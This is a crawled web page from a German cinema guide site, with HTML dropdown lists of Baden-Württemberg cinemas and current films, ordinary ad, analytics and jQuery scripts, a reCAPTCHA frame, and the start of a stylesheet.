value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="17572*Bohemian-Rhapsody">Bohemian Rhapsody</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="27783*Dreamers">Dreamers</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28942*Kein-Tier-So-Wild">Kein Tier. So Wild.</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29642*Plainclothes">Plainclothes</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="28134*The-Outrun">The Outrun</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28237*Treasure-Familie-ist-ein-fremdes-Land">Treasure - Familie ist ein fremdes Land</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                <div class="sidebar">
                <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <!-- ch 300x600 -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:600px"
                     data-ad-client="ca-pub-5236468614780712"
                     data-ad-slot="9904234259"></ins>
                <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
                <div id="panel_separator"> </div></div>                    </div>
                </nav>
            </div>            
       </div>        
            
        </div>
    </div>
</section>   

                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/72a25bd12eac32dccb11d91ebb9a5689.min.js?v=e2d2b7bf164fddad5cb6b1741ee0dc6a"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            $('#selectReward').change(function(evnt){ location.href = '/filmpreis'+$(this).val(); });
            $('#selectCatReward').change(function(evnt){ location.href = '/filmpreis'+$(this).val(); });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dwXgIKxScTQYaBr25mvYrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768864944418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.abinskino.com/cache/assets/2ffdac0a92c93fc472d1699eb31f6ef7.min.css?v=3ba7f990254655c79a1c6955bcb814c1
body_size: 44630
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin: .67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding: .35em .625em .75em;margin:0
2px;border:1px
solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media
print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px
solid #000}.table{border-collapse:collapse !important}.table td,
.table
th{background-color:#fff !important}.table-bordered th,
.table-bordered
td{border:1px
